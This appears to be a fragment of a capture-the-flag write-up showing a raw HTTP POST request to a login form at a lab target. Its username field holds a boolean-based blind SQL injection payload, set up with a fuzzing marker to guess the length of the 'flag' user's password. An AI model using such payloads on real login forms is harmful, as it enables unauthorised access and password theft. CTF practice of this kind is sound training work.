 Target: http://172.104.49.143:1323 Update Ho
1 POST / HTTP/1.1
2 Host: 172.104.49.143:1323
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Origin: http://172.104.49.143:1323
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
0 Referer: http://172.104.49.143:1323/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 username=1'+or+'1'='1'+and+(select+'a'+from+user+where+username='flag'+and+length(password)=§1§)='a'--+-&password=asd&login=